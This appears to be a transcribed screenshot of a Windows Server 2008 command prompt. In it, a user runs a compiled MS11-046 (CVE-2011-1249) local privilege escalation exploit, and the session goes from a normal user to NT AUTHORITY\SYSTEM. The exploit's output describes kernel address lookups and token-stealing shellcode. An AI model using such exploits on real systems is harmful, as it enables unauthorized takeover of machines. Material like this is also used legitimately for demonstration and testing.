 Administrator: C:\Windows\system32\cmd.exe - 30.exe
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\ISL>whoami
win-iqigxs0nltu\isl
C:\Users\ISL>cd Desktop
C:\Users\ISL\Desktop>30.exe
[*] MS11-046 (CVE-2011-1249) x86 exploit
   [*] by Tomislav Paskalev
[*] Identifying OS
   [+] 32-bit
   [+] Windows Server 2008
[*] Locating required OS components
   [+] ntkrnlpa.exe
      [*] Address:      0x81c00000
      [*] Offset:       0x01830000
      [+] HalDispatchTable
         [*] Offset:    0x01928418
   [+] NtQueryIntervalProfile
      [*] Address:      0x77cf8ac8
   [+] ZwDeviceIoControlFile
      [*] Address:      0x77cf8438
[*] Setting up exploitation prerequisite
   [*] Initialising Winsock DLL
      [+] Done
      [*] Creating socket
         [+] Done
         [*] Connecting to closed port
            [+] Done
[*] Creating token stealing shellcode
   [*] Shellcode assembled
   [*] Allocating memory
      [+] Address:      0x02070000
      [*] Shellcode copied
[*] Exploiting vulnerability
   [*] Sending AFD socket connect request
      [+] Done
      [*] Elevating privileges to SYSTEM
         [+] Done
         [*] Spawning shell
c:\Windows\System32>whoami
nt authority\system
c:\Windows\System32>